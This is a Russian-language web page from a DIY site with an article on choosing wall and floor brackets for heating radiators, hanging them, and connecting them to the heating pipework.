<p>Кронштейн для биметаллических приборов отопления</p>
<ul>
<li>Затем осуществляется непосредственно крепление биметаллических радиаторов к стене, которые подвешиваются на установленные кронштейны.</li>
</ul>
<blockquote>
<p>Обратите внимание! Полиэтиленовую пленку, в которой поставляются изделия, не стоит снимать до окончания монтажных работ.</p>
</blockquote>
<p>Вот, собственно, и вся информация о том, как осуществляется крепление радиатора к стене. Надо сказать, что биметаллические и алюминиевые панели также можно установить на пол при помощи специальных стоек.</p>
<p>Последние бывают нескольких типов, некоторые из них крепятся к полу, а некоторые – фиксируются к стене, но при этом основная нагрузка все же приходится на пол. Такой способ крепления является отличным решением, если стены выполнены, к примеру, из гипсокартона.</p>
<blockquote>
<p>Совет! Перед креплением прибора на стене желательно закрепить пенофол (вспененный полиэтилен, покрытый с одной стороны фольгой). Материал должен располагаться фольгой к помещению. Это позволить увеличить теплоотдачу, так как тепло будет отражаться.</p>
</blockquote>
<p style="clear: both"></p>
<h2>Особенности подключения</h2>
<p>После установки приборов необходимо подключить их к теплопроводу.</p>
<p>Краткая инструкция по выполнению этой процедуры выглядит так:</p>
<ul>
<li>Во вход и выход вкручиваются переходники для тех или иных типов трубопровода. В некоторых случаях прямо ко входу подключается регулирующий термический клапан.</li>
</ul>
<p>На данном этапе важно обеспечить герметичность резьбовых соединений. Для уплотнения можно использовать лен с термостойким герметиком или фум-ленту.</p>
<ul>
<li>Далее переходник или термоклапан соединяется с трубопроводом, как правило, резьбовым соединением.</li>
<li>Между входящей и выходящей требой желательно выполнить перемычку (байпас).</li>
<li>После подключения своими руками батарей, следует заполнить их теплоносителем и включить систему. Открывать краны нужно плавно, чтобы не возникло гидроударов и забивания внутреннего сечения.</li>
<li>В процессе заполнения системы приборов необходимо выпустить воздух через краны Маевского.</li>
<li>Затем нужно включить обогрев. В процессе тестирования системы желательно включить нагрев до максимальной температуры и при этом тщательно осмотреть все соединения. В случае обнаружения капель теплоносителя необходимо отключить систему, слить воду и выполнить уплотнение соединения.</li>
</ul>
<blockquote>
<p>Обратите внимание! В процессе подключения нельзя зачищать смежные поверхности абразивными материалами, так как это приведет к не герметичности соединений.</p>
</blockquote>
<p>На этом процесс подключения батарей завершен.</p>
<p><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/Yw7vcKKuF0k"></iframe></p>
<h2>Вывод</h2>
<p>Крепеж радиаторов отопления к стене не представляет никакой сложности – для этого нужно установить на одном уровне кронштейны, согласно требованиям СНиП. Если батарею невозможно закрепить на стене, можно воспользоваться напольными стойками. Особое же внимание необходимо уделить подключению приборов отопления.</p>
<p>Ознакомиться с дополнительной полезной информацией по обозначенной теме можно из видео в этой статье.</p>
<h2>Правильное крепление — залог успешной работы! Кронштейны для радиаторов отопления</h2>
<p style="clear: both"></p>
<p>Эффективность теплоснабжения напрямую зависит от исправной работы радиаторов отопления, установленных в отапливаемых помещениях и от их монтажа, включающего в себя не только подсоединение батарей к отопительному контуру, но и <strong>их правильный крепёж.</strong> </p>
<p>Для этого используются кронштейны различной конструкции, <strong>позволяющие надёжно зафиксировать их на полу или стене.</strong></p>
<h2>Характеристика</h2>
<p style="clear: both"></p>
<p>Кронштейны для батарей отопления представляют собой <strong>крепёжные элементы произвольной конструкции, формы, и размера</strong>, выполненные из стали, чугуна либо иных металлов или сплавов.</p>
<p><strong>Изделия подразделяются на:</strong></p>
<ul>
<li>навесные крепежи, предназначенные для закрепления радиатора на стене;</li>
<li>напольные стойки.</li>
</ul>
<p>Существуют как <strong>регулируемые,</strong> так и <strong>нерегулируемые</strong> держатели обеих разновидностей.</p>
<p><strong>Важно!</strong> Залог правильного монтажа любой батареи отопления — подбор крепежей, подходящих под характеристики устанавливаемой модели. Оптимально использовать <strong>те, что идут в комплекте с радиатором.</strong></p>
<h2>Крепление на стену</h2>
<p>Настенный способ крепления батарей <strong>наиболее распространен при монтаже отопительных систем.</strong> Подбор крепежей осуществляется с учётом массы батареи и материала из которого она изготовлена.</p>
<h3>Крепежи для чугунных батарей</h3>
<p>Эти фиксаторы <strong>отличаются массивностью и повышенной прочностью.</strong> Как правило, в прайс-листах они имеют пометку «усиленный».</p>
<p style="clear: both"></p>
<p>Фото 1. Кронштейны для чугунных радиаторов отопления. Изделия отличаются высокой прочностью.</p>
<p>Для настенного крепления чугунных радиаторов <strong>используют следующие разновидности крепёжных элементов:</strong></p>
<ul>
<li>Нерегулируемые литые чугунные крепления.</li>
<li>Регулируемые, выполненные из стали. Они позволяют изменять расстояние между стеной и радиатором, что даёт возможность производить корректировку по высоте и горизонтали.</li>
<li>Штыревые держатели, выполненные из стали.</li>
<li>Держатели на планке. Это стальная полоса с двумя крюками для крепления верхнего и нижнего коллекторов батареи, которая к стене крепится вертикально.</li>
</ul>
<p><strong>Внимание!</strong> При установке чугунных радиаторов важен не только выбор подходящих крепежей, но и <strong>учёт материала стен.</strong> Для кирпичных и бетонных, как правило, достаточно стандартных навесных кронштейнов. Для гипсокартонных либо деревянных стен используют усиленные напольные крепежи, способные принять основную нагрузку.</p>
<h3>Для алюминиевых и биметаллических радиаторов отопления</h3>
<p>В отличие от чугунных аналогов, крепёжные элементы легче и менее массивны.</p>
<p style="clear: both"></p>
<p>Для настенного крепления используются <strong>фиксаторы следующих разновидностей:</strong></p>
<ul>
<li><strong>Угловые крепления, выполненные из стали.</strong> В зависимости от массы радиатора, используются обычные либо усиленные модели. Имеют две выемки, позволяющие фиксировать его как за нижний, так и за верхний коллектор.</li>
<li><strong>Стальные штыревые держатели.</strong> Делятся на формованные и круглые модели.</li>
<li><strong>Универсальные настенные крепежи с полимерным покрытием.</strong> Сами кронштейны выполнены из стали, а полимерная накладка служит для предотвращения смещения батареи вследствие теплового расширения.</li>
</ul>
<h2>Напольный способ крепления</h2>
<p>Используется значительно реже по сравнению с навесным.</p>
<p><strong>Основные причины выбора напольной установки:</strong></p>
<ul>
<li>Несоответствие материала стен требуемой нагрузке. Актуально для газобетонных и гипсокартонных стен.</li>
<li>Необходимость усиления настенного крепежа. Используют для моделей повышенной массы, прежде всего — чугунных.</li>
<li>Невозможность размещения на стене ввиду нехватки места.</li>
<li>Отсутствие подходящей стены (в помещении установлено панорамное окно).</li>
<li>Дизайнерское решение.</li>
</ul>
<p><strong>Среди основных видов напольных держателей выделяются:</strong></p>
<ul>
<li>Регулируемые фиксаторы. Некоторые модели комплектуются пластиковыми накладками.</li>
<li>Нерегулируемые держатели. Некоторые модели также комплектуются пластиковыми накладками.</li>
<li>Комбинированные держатели.</li>
<li>Специальные держатели шириной <strong>от 80 до 100 мм.</strong></li>
</ul>
<p style="clear: both"></p>
<p>Фото 2. Кронштейны для напольной установки батарей отопления. Представляют из себя стойки, которые крепятся к полу.</p>
<p>Напольные типы изготавливаются <strong>из чугуна, стали или других сплавов</strong>, рассчитанных на вес определённых моделей батарей.</p>
<div class="flat_pm_end"></div>
<div class='yarpp-related'>
<h3>Читайте также:</h3><ol>
<li><a href="https://gonchar-ka.ru/raznoe/kak-pravilno-rabotat-s-gipsokartonom.html" rel="bookmark" title="Как правильно работать с гипсокартоном?">Как правильно работать с гипсокартоном? </a></li>
<li><a href="https://gonchar-ka.ru/raznoe/kak-pravilno-shkurit-steny-posle-shpaklevki.html" rel="bookmark" title="Как правильно шкурить стены после шпаклевки?">Как правильно шкурить стены после шпаклевки? </a></li>
<li><a href="https://gonchar-ka.ru/raznoe/kak-prikrepit-modulnuju-kartinu-k-stene.html" rel="bookmark" title="Как прикрепить модульную картину к стене?">Как прикрепить модульную картину к стене? </a></li>
<li><a href="https://gonchar-ka.ru/raznoe/kak-razvodit-klej-pva-dlya-gruntovki-sten.html" rel="bookmark" title="Как разводить клей ПВА для грунтовки стен?">Как разводить клей ПВА для грунтовки стен? </a></li>
<li><a href="https://gonchar-ka.ru/raznoe/kak-sdelat-karkas-pod-gipsokarton-dlya-sten.html" rel="bookmark" title="Как сделать каркас под гипсокартон для стен?">Как сделать каркас под гипсокартон для стен? </a></li>
<li><a href="https://gonchar-ka.ru/raznoe/kak-sdelat-shtambovuju-rozu-samomu.html" rel="bookmark" title="Как сделать штамбовую розу самому?">Как сделать штамбовую розу самому? </a></li>
<li><a href="https://gonchar-ka.ru/raznoe/kak-soedinit-vodostochnye-zheloba-mezhdu-soboj.html" rel="bookmark" title="Как соединить водосточные желоба между собой?">Как соединить водосточные желоба между собой? </a></li>
<li><a href="https://gonchar-ka.ru/raznoe/kak-stavit-rozetki-v-gipsokarton.html" rel="bookmark" title="Как ставить розетки в гипсокартон?">Как ставить розетки в гипсокартон? </a></li>
</ol>
</div>
</div>
<div class="clear"></div>
<!-- start: .share-buttons -->
<div class="share-buttons section">
<h5 class="title small">Поделиться:</h5>
<div class="epcl-share-bottom">
<a class="facebook epcl-button circle" rel="nofollow" href="https://facebook.com/sharer/sharer.php?u=https://gonchar-ka.ru/?p=3696"
onclick="window.open(this.href, 'facebook-share','width=580,height=296');return false;"><i class="fa fa-facebook"></i></a>
<a class="twitter epcl-button circle" rel="nofollow" href="https://twitter.com/share?text=%D0%9A%D0%B0%D0%BA+%D0%BA%D1%80%D0%B5%D0%BF%D0%B8%D1%82%D1%8C+%D1%80%D0%B0%D0%B4%D0%B8%D0%B0%D1%82%D0%BE%D1%80%D1%8B+%D0%BE%D1%82%D0%BE%D0%BF%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F+%D0%BA+%D1%81%D1%82%D0%B5%D0%BD%D0%B5%3F&url=https://gonchar-ka.ru/?p=3696"
onclick="window.open(this.href, 'twitter-share', 'width=550,height=235');return false;"><i class="fa fa-twitter"></i></a>
<a class="telegram epcl-button circle" rel="nofollow" href="https://telegram.me/share/url?url=https://gonchar-ka.ru/?p=3696&text=%D0%9A%D0%B0%D0%BA+%D0%BA%D1%80%D0%B5%D0%BF%D0%B8%D1%82%D1%8C+%D1%80%D0%B0%D0%B4%D0%B8%D0%B0%D1%82%D0%BE%D1%80%D1%8B+%D0%BE%D1%82%D0%BE%D0%BF%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F+%D0%BA+%D1%81%D1%82%D0%B5%D0%BD%D0%B5%3F" onclick="window.open(this.href, 'telegram-share', 'width=490,height=530');return false;"><i class="fa fa-telegram"></i></a>
<a class="vk epcl-button circle" rel="nofollow" href="https://vk.com/share.php?url=https://gonchar-ka.ru/?p=3696&title=%D0%9A%D0%B0%D0%BA+%D0%BA%D1%80%D0%B5%D0%BF%D0%B8%D1%82%D1%8C+%D1%80%D0%B0%D0%B4%D0%B8%D0%B0%D1%82%D0%BE%D1%80%D1%8B+%D0%BE%D1%82%D0%BE%D0%BF%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F+%D0%BA+%D1%81%D1%82%D0%B5%D0%BD%D0%B5%3F&comment=%D0%92%D1%8B%D0%BF%D0%BE%D0%BB%D0%BD%D1%8F%D1%8F+%D0%BC%D0%BE%D0%BD%D1%82%D0%B0%D0%B6+%D1%80%D0%B0%D0%B4%D0%B8%D0%B0%D1%82%D0%BE%D1%80%D0%BE%D0%B2+%D0%BE%D1%82%D0%BE%D0%BF%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%2C+%D0%BD%D0%B5%D0%BE%D0%B1%D1%85%D0%BE%D0%B4%D0%B8%D0%BC%D0%BE+%D0%BE%D1%82%D0%B2%D0%B5%D1%82%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D0%BE+%D0%BF%D0%BE%D0%B4%D0%BE%D0%B9%D1%82%D0%B8+%D0%BA+%D0%B2%D1%8B%D0%B1%D0%BE%D1%80%D1%83+%D0%BA%D1%80%D0%B5%D0%BF%D0%B5%D0%B6%D0%BD%D1%8B%D1%85+%D1%8D%D0%BB%D0%B5%D0%BC%D0%B5%D0%BD%D1%82%D0%BE%D0%B2%2C+%D1%82%D0%B0%D0%BA+%D0%BA%D0%B0%D0%BA+%D0%BF%D1%80%D0%B8%D0%B1%D0%BE%D1%80%D1%8B%2C+%D0%B2%D1%8B%D0%BF%D0%BE%D0%BB%D0%BD%D0%B5%D0%BD%D0%BD%D1%8B%D0%B5+%D0%B8%D0%B7+%D1%80%D0%B0%D0%B7%D0%BD%D1%8B%D1%85+%D0%BC%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D0%BE%D0%B2%2C+%D1%81%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D0%BE+%D1%80%D0%B0%D0%B7%D0%BB%D0%B8%D1%87%D0%B0%D1%8E%D1%82%D1%81%D1%8F+%D0%BF%D0%BE+%D0%B2%D0%B5%D1%81%D1%83." onclick="window.open(this.href, 'vk-share', 'width=490,height=530');return false;"><i class="fa fa-vk"></i></a>
<a class="whatsapp epcl-button circle" rel="nofollow" href="https://api.whatsapp.com/send?text=https://gonchar-ka.ru/?p=3696" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>    
</div>                                    <div class="clear"></div>
<div class="permalink">
<input type="text" name="shortlink" value="https://gonchar-ka.ru/raznoe/kak-krepit-radiatory-otopleniya-k-stene.html" id="copy-link" readonly>
<span class="copy"><svg><use xlink:href="#copy"></use></svg></span>
</div>
</div>
<!-- end: .share-buttons -->
</section>
</article>
<div class="clear"></div>
<!-- start: .author -->
<section id="author" class="author  with-avatar section">
<div class="avatar">
<a href="https://gonchar-ka.ru/author/nikbazulin" class="hover-effect thumb"><span class="fullimage cover" style="background-image: url('https://secure.gravatar.com/avatar/b5fd20f181c3f6afec6523bd6b312828?s=120&#038;d=mm&#038;r=g');"></span></a>
</div>
<div class="info">
<h4 class="title author-name gradient-effect"><a href="https://gonchar-ka.ru/author/nikbazulin">Sergey Dorogojin</a></h4>
<p></p>
<div class="social">
</div>
</div>
<div class="clear"></div>
</section>
<!-- end: .author -->
<div class="clear"></div>
<section class="related section">
<article class="prev grid-50 tablet-grid-50 grid-parent">
<a href="https://gonchar-ka.ru/poly/kak-pravilno-klast-lagi-dlya-pola.html" class="full-link"></a>                              
<div class="info">
<time datetime="2021-10-26">
26.10.2021                                        </time>
<h4 class="title white no-margin">Как правильно класть лаги для пола?</h4>
</div>                                
<span class="epcl-button red"></span>
<div class="overlay"></div>
</article>
<article class="next grid-50 tablet-grid-50 grid-parent">
<a href="https://gonchar-ka.ru/krysha/chem-uteplit-kryshu-chastnogo-doma-iznutri.html" class="full-link"></a>                            
<div class="info">
<time datetime="2021-10-26">
26.10.2021                                        </time>
<h4 class="title white no-margin">Чем утеплить крышу частного дома изнутри?</h4>                                
</div>
<span class="epcl-button red"></span>
<div class="overlay"></div>
</article>
<div class="clear"></div>
</section>
<div class="clear"></div>
<!-- start: #comments -->
<div id="comments" class="bg-white hosted ">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title title bordered">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/raznoe/kak-krepit-radiatory-otopleniya-k-stene.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://gonchar-ka.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><textarea id="comment" name="comment" aria-required="true" rows="10" placeholder="Comment"></textarea><input class="form-author" name="author" type="text" placeholder="Name" value="" size="30" aria-required='true' required />
<input class="form-email" name="email" type="text" placeholder="Email" value="" size="30" aria-required='true' required />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="epcl-button" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='3696' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
<div class="clear"></div>
</div>
<!-- end: #comments -->
<div class="clear"></div>
</div>
<!-- end: .content -->
<!-- start: #sidebar -->
<aside id="sidebar" class="grid-30 np-mobile no-sidebar">
<div class="default-sidebar"><section id="search-2" class="widget widget_search"><form action="https://gonchar-ka.ru/" method="get" class="search-form">
<input type="text" name="s" id="s" value="" class="search-field" placeholder="Type to start your search..." aria-label="Введите, чтобы начать поиск..." required>
<button type="submit" class="submit" aria-label="Submit"><i class="remixicon remixicon-search-line"></i></button>
</form>
<div class="clear"></div></section><section id="categories-3" class="widget widget_categories"><h4 class="widget-title title bordered">Меню</h4>		<ul>
<li class="cat-item cat-item-19"><a href="https://gonchar-ka.ru/beton">Бетон</a>
</li>
<li class="cat-item cat-item-20"><a href="https://gonchar-ka.ru/gazobeton">Газобетон</a>
</li>
<li class="cat-item cat-item-21"><a href="https://gonchar-ka.ru/krysha">Крыша</a>
</li>
<li class="cat-item cat-item-22"><a href="https://gonchar-ka.ru/okna">Окна</a>
</li>
<li class="cat-item cat-item-23"><a href="https://gonchar-ka.ru/otdelka">Отделка</a>
</li>
<li class="cat-item cat-item-24"><a href="https://gonchar-ka.ru/poly">Полы</a>
</li>
<li class="cat-item cat-item-25"><a href="https://gonchar-ka.ru/raznoe">Разное</a>
</li>
<li class="cat-item cat-item-26"><a href="https://gonchar-ka.ru/sdelat-vybor">Сделать выбор</a>
</li>
<li class="cat-item cat-item-27"><a href="https://gonchar-ka.ru/steny">Стены</a>
</li>
<li class="cat-item cat-item-28"><a href="https://gonchar-ka.ru/strojmaterialy">Стройматериалы</a>
</li>
<li class="cat-item cat-item-29"><a href="https://gonchar-ka.ru/fundament">Фундамент</a>
</li>
</ul>
<div class="clear"></div></section><section id="epcl_related_articles-2" class="widget widget_epcl_related_articles"><h4 class="widget-title title bordered">Читайте также</h4><article class="item no-thumb post-5062 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/mozhno-li-kleit-kuhonnyj-fartuk-na-oboi.html">Можно ли клеить кухонный фартук на обои?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-4077 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/kak-pochistit-obektiv-ot-pyli-vnutri.html">Как почистить объектив от пыли внутри?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-5736 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/chem-prikleit-styki-vinilovyh-oboev.html">Чем приклеить стыки виниловых обоев?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-4181 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/kak-pravilno-postroit-banju-iz-kirpicha.html">Как правильно построить баню из кирпича?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-4029 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/kak-pokleit-tkan-na-steny.html">Как поклеить ткань на стены?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-4529 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/kak-sdelat-primykanie-krovli-k-stene.html">Как сделать примыкание кровли к стене?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-5264 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/nuzhno-li-gruntovat-rotband-pered-shpaklevkoj.html">Нужно ли грунтовать ротбанд перед шпаклевкой?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-4829 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/kak-uteplit-neotaplivaemoe-pomeshhenie-iznutri.html">Как утеплить неотапливаемое помещение изнутри?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-5184 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/na-kakuju-krasku-mozhno-kleit-oboi.html">На какую краску можно клеить обои?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-4499 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/kak-sdelat-medvedya-iz-shishek-elovyh-poshagovo.html">Как сделать медведя из шишек еловых пошагово?</a></h4>								
</div>
<div class="clear"></div>
</article><div class="clear"></div></section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="widget-title title bordered">Свежие записи</h4>		<ul>
<li>
<a href="https://gonchar-ka.ru/gazobeton/skolko-prostoit-dom-iz-gazobetona.html">Сколько простоит дом из газобетона?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/sdelat-vybor/professionalnyj-blender-kakoj-luchshe-vybrat.html">Профессиональный блендер какой лучше выбрать?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/okna/chem-promazat-shheli-v-plastikovyh-oknah.html">Чем промазать щели в пластиковых окнах?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/poly/kakoj-djubel-ispolzovat-dlya-pustotelogo-kirpicha.html">Какой дюбель использовать для пустотелого кирпича?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/raznoe/mozhno-li-kleit-kuhonnyj-fartuk-na-oboi.html">Можно ли клеить кухонный фартук на обои?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/gazobeton/chem-obshit-dom-iz-gazobetona-snaruzhi.html">Чем обшить дом из газобетона снаружи?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/raznoe/kak-pochistit-obektiv-ot-pyli-vnutri.html">Как почистить объектив от пыли внутри?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/sdelat-vybor/gruntovka-pod-oboi-kakuju-vybrat.html">Грунтовка под обои какую выбрать?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/krysha/kak-krepit-stropila-na-odnoskatnoj-kryshe.html">Как крепить стропила на односкатной крыше?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/okna/kak-pravilno-sdelat-otkosy-na-plastikovye-okna.html">Как правильно сделать откосы на пластиковые окна?</a>
</li>
</ul>
<div class="clear"></div></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div data-la-block="6fb2ed3e-4b27-478e-820c-f7138fdb8709"></div></div><div class="clear"></div></section></div>
</aside>
<!-- end: #sidebar -->
</div>
<!-- end: .epcl-page-wrapper -->            
</div>
<!-- end: .center -->
</main>
<!-- end: #single -->

<!-- start: #footer -->
<footer id="footer" class="grid-container ">
<h2 class="logo">
<a href="https://gonchar-ka.ru/" class="title white medium">
Gonchar-Ka.ru                </a>
</h2>
<a id="back-to-top" class="epcl-button dark"><i class="remixicon remixicon-arrow-up-line"></i></a>
</footer>
<!-- end: #footer -->
<div class="clear"></div>
</div>
<!-- end: #wrapper --> 
<!-- W3TC-include-css -->
<!-- W3TC-include-js-head -->
<script type="text/javascript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script>
<!-- <link rel='stylesheet' id='yarppRelatedCss-css'  href='https://gonchar-ka.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//gonchar-ka.ru/wp-content/cache/wpfc-minified/ma3lsu1m/7mdb0.css" media="all"/>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/gonchar-ka.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/gonchar-ka.ru\/wp-admin\/admin-ajax.php","nonce":"be8ec7b29a"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-content/themes/breek/assets/dist/scripts.min.js'></script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"epcl_sidebar_default","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js'></script>
<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#000000; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.arcticmodal-overlay,.arcticmodal-container{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000}
.arcticmodal-container{overflow:auto;margin:0;padding:0;border:0;border-collapse:collapse}
:first-child+html .arcticmodal-container{height:100%}
.arcticmodal-container_i{height:100%;margin:0 auto;width:auto}
.arcticmodal-container_i2{vertical-align:middle!important;border:none!important}
.flat_pm_2_modal{min-width:200px;min-height:100px;position:relative;background:#fff}
.flat_pm_2_modal .flat_pm_2_timer,
.flat_pm_2_modal .flat_pm_2_cross{top:0!important}
.flat_pm_2_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat_pm_2_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat_pm_2_cross:after,.flat_pm_2_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat_pm_2_cross:before{transform:rotate(-45deg)}
.flat_pm_2_cross:hover:after{transform:rotate(225deg)}
.flat_pm_2_cross:hover:before{transform:rotate(135deg)}
.flat_pm_2_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px}
.flat_pm_2_timer span{font-size:16px;font-weight:600}
.flat_pm_2_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat_pm_2_out *{max-width:none!important}
.flat_pm_2_out.top .flat_pm_2_cross{top:auto;bottom:150px}
.flat_pm_2_out.show.top .flat_pm_2_cross{bottom:-0px}
.flat_pm_2_out.bottom .flat_pm_2_cross{top:150px}
.flat_pm_2_out.show.bottom .flat_pm_2_cross{top:-0px}
.flat_pm_2_out.right .flat_pm_2_cross{right:auto;left:0}
.flat_pm_2_out.top .flat_pm_2_timer{top:auto;bottom:150px}
.flat_pm_2_out.show.top .flat_pm_2_timer{bottom:-0px}
.flat_pm_2_out.bottom .flat_pm_2_timer{top:150px}
.flat_pm_2_out.show.bottom .flat_pm_2_timer{top:-0px}
.flat_pm_2_out.right .flat_pm_2_timer{right:auto;left:0}
.flat_pm_2_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat_pm_2_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat_pm_2_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat_pm_2_out.right{bottom:0;left:100%;transform:translateX(0)}
